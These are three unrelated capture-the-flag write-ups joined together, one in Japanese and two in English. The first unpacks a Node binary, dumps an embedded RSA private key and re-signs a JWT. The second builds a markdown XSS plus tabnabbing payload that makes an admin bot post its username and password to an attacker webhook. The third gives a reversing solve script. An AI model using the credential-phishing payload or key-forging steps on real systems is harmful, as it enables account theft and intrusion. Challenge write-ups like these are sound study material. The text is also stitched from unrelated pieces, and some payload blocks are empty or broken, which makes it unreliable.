# Solution[Pkg](../Pkg)の強化問題のようだ。 ひとまず実行すると`App listening on port 10001`と同じく10001番でサーバが立ち上がる。 アクセスすると以下のようなページであった。  猫ちゃん(さん?)が謎のコインを押している。 `twnxtodoqaixrmbwytpqeerfraxpjz`との文字列が見えるが、暗号文にしては短い。 Pkgと同じくエントリーポイントを書き換えるためにgrepする。 ```bash$ strings binaryexpress2-win.exe | grep snapshot~~~{"C:\\snapshot\\binaryExpress\\flag2\\server.js":{"0":[0,3840],"3":[3840,120]},"C:\\snapshot\\binaryExpress\\flag2\\package.json":{"1":[3960,457],"3":[4417,119]},"C:\\snapshot\\binaryExpress\\flag2\\views\\flag.ejs":{"1":[4536,24092],"3":[28628,121]},"C:\\snapshot\\binaryExpress\\flag2\\jwtRS256.key":{"1":[28749,3243],"3":[31992,120]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\axios\\package.json":{"1":[32112,2429],"3":[34541,120]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\axios\\index.js":{"0":[34661,584],"1":[35245,40],"3":[35285,118]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\ejs\\package.json":{"1":[35403,896],"3":[36299,119]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\ejs\\lib\\ejs.js":{"0":[36418,20920],"1":[57338,27481],"3":[84819,121]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\express\\package.json":{"1":[84940,2623],"3":[87563,120]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\express\\index.js":{"0":[87683,584],"1":[88267,224],"3":[88491,119]},"C:\\snapshot\\binaryExpress\\flag2\\encryption1.js":{"0":[88610,1488],"3":[90098,119]},"C:\\snapshot\\binaryExpress\\node_modules\\jsonwebtoken\\package.json":{"1":[90217,1511],"3":[91728,120]},"C:\\snapshot\\binaryExpress\\node_modules\\jsonwebtoken\\index.js":{"0":[91848,1024],"1":[92872,276],"3":[93148,119]},"C:\\snapshot\\binaryExpress\\flag2"~~~"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\color-name":{"2":[3401220,27],"3":[3401247,117]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\filelist\\node_modules":{"2":[3401364,31],"3":[3401395,117]},"C:\\snapshot\\binaryExpress\\flag2\\node_modules\\iconv-lite\\encodings\\tables":{"2":[3401512,126],"3":[3401638,117]}}"C:\\snapshot\\binaryExpress\\flag2\\server.js"```こちらも同様に`C:\\snapshot\\binaryExpress\\flag2\\server.js`の`C:\\snapshot`を`C:\\snapshoo`とし、ローカルの`C:\snapshoo\binaryExpress\flag2\server.js`を実行する。 まず初めに望みは薄いが、`C:\snapshot\binaryExpress\flag2\server.js`の取得を試みる。 ```jsconst fs = require("fs");var data = fs.readFileSync("C:\\snapshot\\binaryExpress\\flag2\\server.js").toString("utf8");console.log(data);``````>binaryexpress2-win_snapshoo.exesource-code-not-available```やはり駄目なようだ。 次に重要そうである`C:\snapshot\binaryExpress\flag2\jwtRS256.key`を取得する。 ```jsconst fs = require("fs");//var data = fs.readFileSync("C:\\snapshot\\binaryExpress\\flag2\\server.js").toString("utf8");var data = fs.readFileSync("C:\\snapshot\\binaryExpress\\flag2\\jwtRS256.key").toString("hex");console.log(data);``````>binaryexpress2-win_snapshoo.exe2d2d2d2d2d424547494e205253412050524956415445204b45592d2d2d2d2d0a4d49494a4b41494241414b43416745416c3569334775486a6d4c3065784b4448776f4a3862452f4659414155642f79725056542b4e422f7144487836486d43530a68493230415a446c746354415963456b646e56506a716347512f4779467059796a774f614d554a36527a6e77386433734278554e74564f4843725938545675650a57326c7852654136427a3738646e6b375a73692f6f6856395469764f55454168656945313474306630694870536677367531455946704a522b644e503333474d0a663954653545723079324173672b4633326a37445746575574537458644548417943466a2b3351396c496f554d54636a2f366a6769354f636f714461466732540a4d2b756a58632f3161555133517a4258417938464d626f43704673526135622b4f536375587732514854527865575a5730566b4d377a3237786a634a306e6b570a6d7951456d7338574537666a2b355676485a696734536e4c69494d64396e494539486c5a785a55766530567a2f7830623678636c554f65413437544c4c5772370a6744445366622f4454316556435a516745384c474743336b5a477274357173634277345a6a506f6f476436374631626e356c62683969543268713655765773340a676c35466f6946554c4e5a5370736d65384d3334544469556e45546d374c7830624e6a50384c754b5a696b424b5654716b4e792f702f376f4c796f706c41716b0a4930674a4274536c76375a795173544c6b5a7861446b306179562f79654d5734334f6a584b6f3177503258447a594746786532507277696c6b6d61594e4131500a717178564f64624c4b55537371506d36354247336d56786e76506e5270725a62576e685975304b35417266774959385354587851717a5571714355586f7963560a306450304d4c594478457959596f576d754a32644133374a4a5833592f566c3033566d54425a4e6f71594e483467696a457264534838356f6f583843417745410a41514b434167417549314b4849667a4d2f6249686b6656364935434f766e434a325478686b45726c7262703454735a43367065594b7a67736b3577585a65776a0a75432f39454856796742326f67766b4c4d4d4a4d30595774745344326f5137714970354d586f683556315547764e633630562f6c4131396333756955706276440a664d34466d4c7756656a2b6f717657714676634277614c75737244647a514c6b5232486a484a73626134447a5462455a5964444c5a706d6d526a6c594c642f330a4464772b6678366c45376b4d5a322b4d2f425876306874455462564b5549523163746a5761627652456172566b43563538593675613439446e42487165574a740a6d553967615a5078366875676d4d593545325a6e346c715a4e6d324d6a476f79475558333973657869334b2b5659475377436d444830746343456847665952770a6c2b55524b7466596f423147716876422f6e58654462476f586b364e74663343326937614b2b7a36533439413973512b69416c77307631747a476d69496535440a514e726e674c336379354336644b6e6f464b7130304f65674152554b4f65594c724e347746386a674f796e772f61526e4e696b6833475045596151324a2b52450a4a6e2f3145623443426b466c346657453168366d5a53772f55553945364b65662f5373427136334f694165524b315430653839424a635a3643447334427a48740a563645483347756463392b682b42766b39347a77374a4a6850324b6156716d6b596738416e634664353037312f4d64326b6a5a724a6a353051507251746f61740a613654507a76417a33333261306f63304b31504c344d3359556d51425a464553584d3936455873683933524455484f387866795a546f574d64567741526a2f390a79796a622f323443657a3263453773687056354d6f765768736c79694a6d4b694471353047372f68446d7768486635346f514b434151454179454f4c702f79700a3830696738416373467538554e724a626e6f677358785169356879334478377465542f7059374f3139593675727a506f54774d644877325870654a44697771620a6b384944626b4e5348576a786f6f39687979447435304f55635a687775536f6f2f6638516a616b414f54615561684e49473766714166674d49565a6c546d546b0a6c6a5276786d502b70744e747a4343306342574552317938634d6939463563534e33316a6f376652594d37504a5730682f5936324a57467069694576703068640a717442775732794d457033536732494f33446b45576f52676f48316d6d745a4b4f67702b2f2b61426a4669626c73382b755867744c5a466d704870576c322b430a4e36434c355053795a686e5a5169545833782b51596f31696b6c517a6f2b333156766e7269785078553055386f5a487942336830627155464d304f424a6262320a6f7a5a2f4164636f79677a7731774b434151454177636d31506d71664c77562b2b537a734d42377a436e755666764f637a4a64687773593632367739342b30420a6b49526136582f744a56384e79734346304879684f586832616962626f7a507a3839785364544848487475582b754f6b4775596775315359556a4349437050580a447564634c577a3856587330715238366e4970794a4e59534d6a755076657769674648584a766c6557647161356b4b2b76786a346d6a53776a37747865676a530a6e756655575837717a76653349414f536f514f41332b2f516f49697a4157776170712f784673514550384d6e72465433353263653349553038475936576c69790a7370434f626376783545664d38414646787843794f7439375731617134576247337943784464424a45334966646b6933386b36542f73555a3330675a4979592b0a5975656c504f64504a572b4d34667a4377715a363776574a4568447346693769482f442f6b4457336d514b434151414c4b42416f724a2b2f4b4f576d57592f770a4f794e794a4a2b4d426d514b612f484278676e4173755668347469617346464c75385970686f66446c785852504132647453773047385174434272753070744a0a666959762b7a4c6b6752496631786a3239786f596871752f387179325a3572576c523752686639335939694b67596f5464562b786256643673724d6a5a3043780a68496653586d514f396e506e456469426f2f3038796a4b2b6d714b705a543070326e755a78796d6b6d5957324d57595378755344756a6c566f6355516f7378750a345248774e6339454833304a6d6552554c496842796678616e576b54306f4358452f79652b7936775947794c35465447687659352b3446536e67514e486b43750a4258536742624e732f37496f653133706276317466583030656a6e514271316b4354426d673933713471414235666d544d49694b5646594c49366352734333610a69377744416f494241414768463451423033724b75676d5152694156636f657043465737364a7154767a2b712b50323130674e6a6a37724f5568466167507a710a6371773875434e4c6d504e70767430666e494d6677624a514c4f564e574e59366c476d496c6d326664374437676868577a683441706a4d36344c7946435134530a3768747035733141494c754d6a545363365a56344d635951616857717a513947566a3050584a6b777459356557516d735573547135424a76386f6f614668464e0a5a6433414366434f6e667645415759494944456e336f562b507a476f7a6a7858414c4e6a4e3335626b4a666343746a6d6b794546552b4e4b6364676365646b6f0a665747624d53482b5576464a7862693733733373566b6d7a39616b66456934327247734c4b33692f446d46362b4c2b32314864474d416f57316e33506d4176420a6831617a454651676f4448344949486c594962444f4356366d6a74314b436b4367674542414d4a5a34674e65774c336e7832535a7544356d72377038564652430a432b75324652464870315774326e7743544c6d53704f34637353617063756e4951414169392f627034656c672f7059716f517772463343486f77376752562f4d0a79386c733463546132332f45444c66344c6e7a654b3456394152766b765655745845317a324950414b4f4c4a6b6f3741625051505a7769496d4d7934563541560a6d517a543969344c364c47556738342f3046526a37704935522f623945454774672b726845794558336f4d336f387451394531493653456e38654d724e384c4d0a53362b6a654b2f6244644479596338324579636e772f52594765415a36676b36572f6c69616935463465426a55694c46774b616d415730323765444844442b640a464d6a7771554f4841426e5847426b764f5a6b38634c48506e5349394b644f672f365855654673762f34394b46566934354b4444775a756e4341673d0a2d2d2d2d2d454e44205253412050524956415445204b45592d2d2d2d2d0a```無事に取得できたのでhex2binを行い、ファイルにしておく。 最後に`C:\snapshot\binaryExpress\flag2\views\flag.ejs`を確認する。 ```jsconst fs = require("fs");//var data = fs.readFileSync("C:\\snapshot\\binaryExpress\\flag2\\server.js").toString("utf8");//var data = fs.readFileSync("C:\\snapshot\\binaryExpress\\flag2\\jwtRS256.key").toString("hex");var data = fs.readFileSync("C:\\snapshot\\binaryExpress\\flag2\\views\\flag.ejs").toString("utf8");console.log(data);``````>binaryexpress2-win_snapshoo.exe~~~ <text x='272.229' y='250.5' style="font-family: 'Indie Flower', cursive;z-index: 2000; fill: black; font-size:24px">Not a Flag</text> <text x='225.229' y='286.5' style="font-family: 'Indie Flower', cursive;z-index: 2000; fill: black; font-size:15px"><%= eflag.slice(0, 30) %></text>~~~```テンプレート部分を見ると`eflag.slice(0, 30)`になっている。 怪しいため`eflag.slice(0, 99)`に元のバイナリを書き換えて確認する。  切り取られていた部分が表示され、実際に`eflag`は`twnxtodoqaixrmbwytpqeerfraxpjzmvnwagexygqlugcsianmo`であったようだ。 ついでに`<%= Object.keys(global) %>`と疑似SSTIし、グローバル変数の一覧を取得する。 すると`global,clearInterval,clearTimeout,setInterval,setTimeout,queueMicrotask,performance,clearImmediate,setImmediate,BASE`の文字列が得られる。 `BASE`なる不自然なグローバル変数があるため`<%= BASE %>`とすると、`https://fierce-pickle-raccon.ctf.so`が入っていた。 謎のドメインなのでcurlするが、応答がないことから別のパスや何かヘッダが必要だと考えられる。 ここでヒントの`How about capturing what is sent to remote server?`を思い出す。 おそらく何らかのトリガーで謎のドメインにリクエストが発されることが予想できる。 トリガーとなるパスをgrepでさがす(ここからは利便性のため適宜elfも利用する)。 ```bash$ strings binaryexpress2-win.exe | grep -P "^/[a-z].*"/s@:T/p;i~~~/eflag/check_flag/z1%/bin/sh/package.json/j!0l3/z12````/eflag`や`/check_flag`が見つかった。 まずは謎のドメインにリクエストしてみる。 ```bash$ curl https://fierce-pickle-raccon.ctf.so$ curl https://fierce-pickle-raccon.ctf.so/eflagwtf$ curl https://fierce-pickle-raccon.ctf.so/check_flag
<html lang="en"><head><meta charset="utf-8"><title>Error</title><script src="/cdn-cgi/apps/head/0Di253Ooy_pXqxHy0tJHWVG78mI.js"></script></head><body>Cannot GET /check_flag</body></html>````/eflag`で`wtf`などという謎な応答が得られた。 次にlocalhost:10001にリクエストしてみる。 ```bash$ curl http://localhost:10001/eflag
<html lang="en"><head><meta charset="utf-8"><title>Error</title></head><body>Cannot GET /eflag</body></html>$ curl http://localhost:10001/check_flaglength mismatch````check_flag`で`length mismatch`といわれる。 おそらくフラグの長さが足りないのだろうと予測し、猫ちゃんよりえられた`?flag=twnxtodoqaixrmbwytpqeerfraxpjzmvnwagexygqlugcsianmo`を投げる(`?flag`はGuess)。 ```bash$ curl http://localhost:10001/check_flag?flag=twnxtodoqaixrmbwytpqeerfraxpjzmvnwagexygqlugcsianmowtf```すると`wtf`と応答が来る。 これは`https://fierce-pickle-raccon.ctf.so/eflag`と同じ応答なので、おそらくproxyしているのではないかと睨む。 確認のためローカル端末のhostsファイルの`fierce-pickle-raccon.ctf.so`を自身のサーバのIPに紐付け、サーバ側で`sudo nc -lvnp 443`で待ち受けるとHTTPSリクエストが到達した。 つまり`http://localhost:10001/check_flag`は何らかの情報を付加して`https://fierce-pickle-raccon.ctf.so/eflag`にリクエストしている。 この情報が知りたいが、HTTPSなのでほどくのが難しい。 困っていると天才チームメンバが`ltrace`でのデバッグを発明していた。 以下のように実行しつつ、`http://localhost:10001/check_flag?flag=twnxtodoqaixrmbwytpqeerfraxpjzmvnwagexygqlugcsianmo`へのリクエストを行う。 ```bash$ ltrace -e memmove -s 999 ./binaryexpress2-linux 2>&1 | tee ltdmp~~~binaryexpress2-linux->memmove(0x7ffe9bc43970, "GET /eflag HTTP/1.1\r\nAccept: application/json, text/plain, */*\r\nauth: eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJwYWQiOiJrNGd4bWpYSFd1UHZsTGlTbFVhSzBtOFpsd3lNNGZ4TVREbng1em9XZGE2d2VPcDV1WnYiLCJpYXQiOjE2NTUwNjYxODN9.Ouztwlloovp8HczTtMEsMP56GmGKJH477T7jyWyIlzm3gQCbYmsMNOT_GkF5o-4IAnD1acAfgUKKzWW27G8SkTUea9wj_D1lylcHsn06bsMpSvYAElxTeV-5AIHFpTcM45AAbEU5lY2dpFyPJh8__H3eTJwmT1m2GiJ0mN3UL_aXb-x_09BIv8xrVvQq1OhfnRyx9tzIJWRuMT9xtpmQEhJpCeIBoet6dwv5wAUrOlR-sY-7I7c6it3d3wbV-zIyw-JJ5WhstfMWwlyqH8rKf_3TS1TSxOMUbTM6Pmaza-dqHTQGh53X1QNxpl9elQ5eqroK4iSN_DQLzcdYsvWJmCGavRuzS8vXhNDttukYQIdMDfhFK8Bf9a7U8gFS7FjGjlTsfnTymOCpQ3eeyPKAKE551xqIfTMOQMLNJBJC2o8_tt8SDtXOGlIlXhBhlzDPMpY7x2yzb3Vmmen3Ziu3EXhKH6cOk-eMpvdttso9Q-WW7jr_89FeHAQYSXAboqCSZsomOhioX26XV6WomcA16TVxOUtB1gTdRHBt2Al1TIkACATQTnKYM1LNe_yfptKekTFxt8QokgSwwwWhTdc6bTlrYrMCxD14XEa20qIMKl3dfYu_EU7g6WfkGmgPq651Ce-HQxNqTvRcF3THTGuuWJchDOj3ye5oAzKHke7cFlo\r\nUser-Agent: axios/0.27.2\r\nHost: fierce-pickle-raccon.ctf.so\r\nConnection: close\r\n\r\n", 979) = 0x7ffe9bc43970~~~binaryexpress2-linux->memmove(0x268064d70100, "{"eflag":",p17!d\\u0005B\\u000b#\\b8)\\f?\\u001dv\\u0011<\\u0003cjs\\u0011xr9\\f;*,\\u0002\\u000bP;-\\u0010dd\\u0001=I\\"9X\\u000e[1h\\u0004m"}", 127) = 0x268064d70100```JWT付きのGETリクエストを行い、eflagなるものが返ってきているようである。 何度もリクエストを行うと、JWTが変化し、応答のeflagも乱雑な値になることがわかる。 直接叩いてみる。 ```bash$ curl https://fierce-pickle-raccon.ctf.so/eflag -H "auth: eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJwYWQiOiJrNGd4bWpYSFd1UHZsTGlTbFVhSzBtOFpsd3lNNGZ4TVREbng1em9XZGE2d2VPcDV1WnYiLCJpYXQiOjE2NTUwNjYxODN9.Ouztwlloovp8HczTtMEsMP56GmGKJH477T7jyWyIlzm3gQCbYmsMNOT_GkF5o-4IAnD1acAfgUKKzWW27G8SkTUea9wj_D1lylcHsn06bsMpSvYAElxTeV-5AIHFpTcM45AAbEU5lY2dpFyPJh8__H3eTJwmT1m2GiJ0mN3UL_aXb-x_09BIv8xrVvQq1OhfnRyx9tzIJWRuMT9xtpmQEhJpCeIBoet6dwv5wAUrOlR-sY-7I7c6it3d3wbV-zIyw-JJ5WhstfMWwlyqH8rKf_3TS1TSxOMUbTM6Pmaza-dqHTQGh53X1QNxpl9elQ5eqroK4iSN_DQLzcdYsvWJmCGavRuzS8vXhNDttukYQIdMDfhFK8Bf9a7U8gFS7FjGjlTsfnTymOCpQ3eeyPKAKE551xqIfTMOQMLNJBJC2o8_tt8SDtXOGlIlXhBhlzDPMpY7x2yzb3Vmmen3Ziu3EXhKH6cOk-eMpvdttso9Q-WW7jr_89FeHAQYSXAboqCSZsomOhioX26XV6WomcA16TVxOUtB1gTdRHBt2Al1TIkACATQTnKYM1LNe_yfptKekTFxt8QokgSwwwWhTdc6bTlrYrMCxD14XEa20qIMKl3dfYu_EU7g6WfkGmgPq651Ce-HQxNqTvRcF3THTGuuWJchDOj3ye5oAzKHke7cFlo"{"eflag":",p17!d\u0005B\u000b#\b8)\f?\u001dv\u0011<\u0003cjs\u0011xr9\f;*,\u0002\u000bP;-\u0010dd\u0001=I\"9X\u000e[1h\u0004m"}```挙動がわかったのでJWTを調査すると、中身は以下のようであった。 ```json{ "pad": "k4gxmjXHWuPvlLiSlUaK0m8ZlwyM4fxMTDnx5zoWda6weOp5uZv", "iat": 1655066183}```この`pad`が変化しているようだ。 ここでjwtRS256.keyを取得していたことを思い出し、この`pad`をうまく調整してやればflagが手に入ると予想する。 公開鍵を次のように作成しておく。 ```bash$ openssl rsa -in jwtRS256.key -pubout -out public_keywriting RSA key$ cat public_key-----BEGIN PUBLIC KEY-----MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAl5i3GuHjmL0exKDHwoJ8bE/FYAAUd/yrPVT+NB/qDHx6HmCShI20AZDltcTAYcEkdnVPjqcGQ/GyFpYyjwOaMUJ6Rznw8d3sBxUNtVOHCrY8TVueW2lxReA6Bz78dnk7Zsi/ohV9TivOUEAheiE14t0f0iHpSfw6u1EYFpJR+dNP33GMf9Te5Er0y2Asg+F32j7DWFWUtStXdEHAyCFj+3Q9lIoUMTcj/6jgi5OcoqDaFg2TM+ujXc/1aUQ3QzBXAy8FMboCpFsRa5b+OScuXw2QHTRxeWZW0VkM7z27xjcJ0nkWmyQEms8WE7fj+5VvHZig4SnLiIMd9nIE9HlZxZUve0Vz/x0b6xclUOeA47TLLWr7gDDSfb/DT1eVCZQgE8LGGC3kZGrt5qscBw4ZjPooGd67F1bn5lbh9iT2hq6UvWs4gl5FoiFULNZSpsme8M34TDiUnETm7Lx0bNjP8LuKZikBKVTqkNy/p/7oLyoplAqkI0gJBtSlv7ZyQsTLkZxaDk0ayV/yeMW43OjXKo1wP2XDzYGFxe2PrwilkmaYNA1PqqxVOdbLKUSsqPm65BG3mVxnvPnRprZbWnhYu0K5ArfwIY8STXxQqzUqqCUXoycV0dP0MLYDxEyYYoWmuJ2dA37JJX3Y/Vl03VmTBZNoqYNH4gijErdSH85ooX8CAwEAAQ==-----END PUBLIC KEY-----```これらを用いてJWTを再署名する。 `pad`は猫ちゃんからもらった`twnxtodoqaixrmbwytpqeerfraxpjzmvnwagexygqlugcsianmo`と桁数が一致するため、これに書き換える。  作成したものを以下のように投げてみる。 ```bash$ curl https://fierce-pickle-raccon.ctf.so/eflag -H "auth: eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.eyJwYWQiOiJ0d254dG9kb3FhaXhybWJ3eXRwcWVlcmZyYXhwanptdm53YWdleHlncWx1Z2NzaWFubW8iLCJpYXQiOjE2NTUwNjYxODN9.aVKPf17dIryPans5u3MRPyew37257QwQc54-bNAQ60vRxgO9EnRk7mnbE6dCYJW9QyJs9lQDqnf3pmhArXfjwftEQFNvGg45hdlgWp3j5ZRp5lO7j0DNELqTQov5mEsz_jvUwEauby8qTquvfrEGqhT5_Y0udjVYuBzytPmRbbQvOEWAADZWoKjulrsAdUdbcqBizIXfuhDWAv67SUIlyhz79IX6GO6jNYoPxfYVB1dm_tKDLPtCYSzMElCBxaTurzzBRyTqMoN6T6L510NuU2Ga2_J7d0khXDovbFmia_ZUDVA4d9sYKZyfdTFhpcGJp7V87_x94AnZy9N0wEc8UnKiSHNWwYYZAMxC01vJlRNI8pEncYJEPx1IPMvzeHnFOAtg2wf-xOGxF7R_e4l7HyC10VvxMY1wu9nk2k6Tz0QX1r8JFLzWUXSTtOrxgzUVOzfoZWhHdrWE2rRzHIiZb0_DlNg7QUGbeStdP5jYxIystf_DnMGOP2NvwLDvYMW0Ic9cuErpFwUAUc1sjJg1p1d1-1MKmqwUjECZyTrrcvb0mVHVmcBRJRYcjUODLGmFa_-GPvWkSU25sp-r_dV1kvu_JinHfwrBLbNHwcYJEXcukdHfH1Dn3DCb7ThDKkZJ1lTzkXxcDpvcJgjYyzweqsLjGoVw1TQ6FCDNCGm7iXQ"{"eflag":"33878a9e-7167-49c0-96b9-fd81e6991c42@fr1(Da)^2Bes3t"}```すると、すべてがASCIIである応答が帰ってきた。 これを指定された形式にするとflagとなった。
## we{33878a9e-7167-49c0-96b9-fd81e6991c42@fr1(Da)^2Bes3t} |
Challenge: [http://143.110.151.14:42069/](http://143.110.151.14:42069/) \We also have the source code: [https://ctf.n00bzunit3d.xyz/attachments/mark_that_down/challenge.zip](http://143.110.151.14:42069/)
-----## Analysis
Taking a look at the website, we can see that we can create new Markdown pages and get a link, and we can also report them to the admin. The website says to avoid Javascript and HTML, and that reporting to the admin will make the bot "determine if it's breaking our no-javascript rule". The "Report to an admin" feature is common in many web CTFs, it's generally powered by an headless browser logged in as admin which will visit your URL, to simulate an actual admin opening your URL. The goal is to steal a piece of information that the admin has through client side web vulnerabilities such as XSS: login credentials, cookies, other content accessible through the admin session.
Now let's take a look at the source code, we can see that it is composed by 2 parts: the bot and the app itself. The app itself is very simple: we can open an existing page by the link, we can create a new page, and we can report pages to the admin. There also is an admin panel which will return a page with the flag if the credentials are right.
## Main vulnerability
Looking at the bot source code we can see that it loads a tab with the admin login page, starts the URL to visit in another tab, does the checks if there's script tags in the page, exits from the tab with the URL to visit and logs in with the admin credentials on the other tab. \This is very suspicious, and it gets even more suspicious checking the code responsible for opening the other tab with the user-provided URL:
```await page.evaluate((url) => { window.open(url, '_blank'); }, url);```
This immediately remembered me of the tabnabbing phishing attack. When there is a link that opens in a new tab, thanks to `window.opener`, from the opened page we can take control of the opener page's URL and switch it to a page with a form where the bot will submit it's credentials to our server. Browser vendors patched this issue putting the rel=noopener attribute by default, but only on \ tags, not on tabs opened through JS. Unfortunately the bot has a "protection" for this and we can't just put another URL entirely, it has to be on the challenge's hostname. We need to find an XSS on the markdown webpage creator.
## Helper vulnerabilityLet's try a simple XSS payload in the webpage creator: `<script>alert(1)</script>`. We get an error, illegal words or characters found. No easy XSS for us. Let's take a look at the page creation step: it calls the check function of an imported module called "markdown", and if that fails, it prohibits the upload because of "Illegal words/characters", else it will save the page.\Let's see which characters are actually blacklisted: ``` check:function check(markdown){ var b_blacklist = ['<', '>', ';']; for (i=0; i<b_blacklist.length; i++){ if (markdown.toLowerCase().indexOf(b_blacklist[i]) >= 0){ return false; } } ...```Well, it seems that we can't use the characters `<`,`>` and `;`. This means that it will be a bit harder to exploit than a classical XSS. But remember that we have full markdown support? And the `<>;` checks are done BEFORE the markdown is parsed. Taking a look online for issues with the `showdown` markdown parser, we can find that `showdown` doesn't filter user input, and that the filtering should be done by the developer using the library. Playing around a bit with the makeHtml function of this library, we can notice that `)` would cause an XSS while not containing either `>`,`<` or `;`. Bingo! Since it is a pain to prefix with a backslash `(){}.`, we can write a little script to help with the XSS payload generation.
```var showdown = require('showdown');var converter = new showdown.Converter();
script="alert(1)";let repl = script .replaceAll("(", "\\(") .replaceAll(")", "\\)") .replaceAll("{", "\\{") .replaceAll(".", "\\.") .replaceAll("}", "\\}");
console.log(``)console.log(converter.makeHtml(``)) ```
(I've used `about:a` instead of `a` to avoid an useless trip to the server hosting the page.)
## Final payload creation
At this point we know what vulnerabilities we need to exploit and we just need to create the final payload. Keep in mind that `;` is filtered, and we can't use `"` or spaces because of the XSS exploit.
First of all we need to create the form through JavaScript:
```let f = document.createElement('form');f.setAttribute('method','post');f.setAttribute('action','OUR_URL');
let i = document.createElement('input');i.setAttribute('type','text');i.setAttribute('name','username');
let k = document.createElement('input');k.setAttribute('type','text');k.setAttribute('name','password');
let s = document.createElement('button');s.setAttribute('type','submit');s.setAttribute('value','Submit');
f.appendChild(i);f.appendChild(s);f.appendChild(k);document.body.appendchild(f);```
Now we need to fix the JavaScript in a way that it doesn't contain spaces or `;`.
`let var` requires the space between the word let and the variable name, but we can use `window.var` global variable.
We need a way to include multiple statements, we can just use arrays:
```[statement1,statement2,statement3]```
Final script:
```[window.f=document.createElement('form'),window.f.setAttribute('method','post'),window.f.setAttribute('action','YOURWEBHOOK'),window.i=document.createElement('input'),window.i.setAttribute('type','text'),window.i.setAttribute('name','username'),window.k=document.createElement('input'),window.k.setAttribute('type','text'),window.k.setAttribute('name','password'),window.s=document.createElement('button'),window.s.setAttribute('type','submit'),window.s.setAttribute('value','Submit'),window.f.appendChild(i),window.f.appendChild(s),window.f.appendChild(k),document.body.appendChild(f)]```
We can feed the payload generation tool this, and create a webpage with the final exploit. Save the URL because we need to create the page that will replace the opener page to do the phishing attack against the bot.
Code of the page to replace the opener:
`window.opener.location.href='FORMURL'`
We pass it to the script, make a page and send it to the admin. We should see a POST request with the admin credentials.
We can go to `/admin`, login with the admin credentials and get the flag printed.
## Final payloads
Page 1:```,window\.f\.setAttribute\('method','post'\),window\.f\.setAttribute\('action','YOURWEBHOOK'\),window\.i=document\.createElement\('input'\),window\.i\.setAttribute\('type','text'\),window\.i\.setAttribute\('name','username'\),window\.k=document\.createElement\('input'\),window\.k\.setAttribute\('type','text'\),window\.k\.setAttribute\('name','password'\),window\.s=document\.createElement\('button'\),window\.s\.setAttribute\('type','submit'\),window\.s\.setAttribute\('value','Submit'\),window\.f\.appendChild\(i\),window\.f\.appendChild\(s\),window\.f\.appendChild\(k\),document\.body\.appendChild\(f\)] )```Page 2:`````` |
see here: [https://berryberry.hatenablog.jp](https://berryberry.hatenablog.jp/entry/2022/06/12/201817)
(1) Get a LLVM file and Make it an ELF file.(2) Use Ghidra and decompile it.(3) Read what they say.
```flag = ["2c", "2f", "2c", "cf", "cd", "09", "09", "4e", "09", "64", "2f", "cd", "0f", "c4", "6c", "84", "09", "8d", "84", "6f", "8c", "84", "6e", "ae", "09", "09", "4e", "8c", "6f", "c4", "64", "ac", "4e", "84", "24", "84", "a4", "8c", "8e", "8e", "ce", "e4", "6f", "e4", "2f", "8e", "09", "24", "4d", "8e", "4f", "8c", "ae", "4e", "e4", "8e", "a4", "6e", "64", "6e", "8c", "6c", "4f", "84", "6e", "6f", "09", "64"]
a1 = ["1e", "25", "0a", "3f", "1a", "04", "09", "31", "0e", "01", "40", "13", "15", "19", "38", "2b", "1f", "05", "1b", "43", "32", "02", "3a", "23", "1c", "3e", "20", "33", "2e", "27", "37", "00", "24", "1d", "3b", "0c", "41", "07", "3d", "22", "2c", "2a", "0d", "06", "42", "0b", "03", "08", "0f", "12", "36", "35", "26", "28", "30", "2f", "39", "29", "34", "10", "17", "18", "14", "3c", "11", "2d", "21", "16"]
a2 = ["10", "0a", "35", "38", "1b", "21", "20", "07", "3f", "05", "04", "01", "3d", "18", "0e", "2e", "2c", "1d", "3c", "1a", "40", "1c", "1f", "28", "06", "14", "15", "00", "30", "33", "09", "02", "43", "32", "3a", "0c", "12", "11", "17", "39", "25", "29", "19", "0d", "2d", "2a", "08", "16", "1e", "2f", "41", "26", "24", "27", "3b", "2b", "0f", "36", "23", "13", "0b", "22", "34", "3e", "03", "37", "31", "42"]
a3 = ["27", "3b", "3e", "07", "26", "16", "1e", "2d", "3a", "28", "03", "2b", "31", "02", "0a", "41", "1c", "37", "04", "34", "2a", "1b", "17", "3c", "1f", "12", "40", "14", "11", "22", "32", "30", "0e", "2e", "36", "18", "19", "3f", "0f", "33", "2f", "0b", "24", "1d", "38", "00", "0c", "35", "09", "21", "1a", "42", "01", "15", "13", "05", "08", "25", "2c", "43", "06", "23", "20", "3d", "0d", "39", "29", "10"]
-----------------------------------------------------------------------------------------
#to restore each characters to its initial index.ans = ["a" for p in range(68)]
for i in range(len(flag)): now1 = "0x" + flag[i] for j in range(len(a3)): now2 = "0x" + a3[j] if (i == int(now2, 16)): for k in range(len(a2)): now3 = "0x" + a2[k] if (j == int(now3, 16)): for h in range(len(a1)): now4 = "0x" + a1[h] if (k == int(now4, 16)): ans[h] = flag[i] break break break
-----------------------------------------------------------------------------------------
#to replace words which alredy known.tmp = {'ce':"a", '8e':"c", '4e':"e", '8c':"s", '6e':"d", '2f':"n", 'cf':"i", '8d':"{", '09':"_"}for i in range(len(ans)): if (ans[i] in tmp): ans[i] = tmp[ans[i]]
-----------------------------------------------------------------------------------------
#to find each characters.def find_moji(x): import string string = string.ascii_letters + string.digits + string.punctuation for i in string: now = ord(i) ^ 0x17 now = ((now & 0xf) << 4) + (now >> 4) now = (now << 1) or (now & 0x80) == 0x80 if (str(hex(now)) == x): return i
for i in range(len(ans)): if (len(ans[i]) != 1): now = find_moji("0x" + ans[i]) ans[i] = now
-----------------------------------------------------------------------------------------
print(ans)
```
You need more details? see here: [https://berryberry.hatenablog.jp](https://berryberry.hatenablog.jp/entry/2022/06/12/201817) |
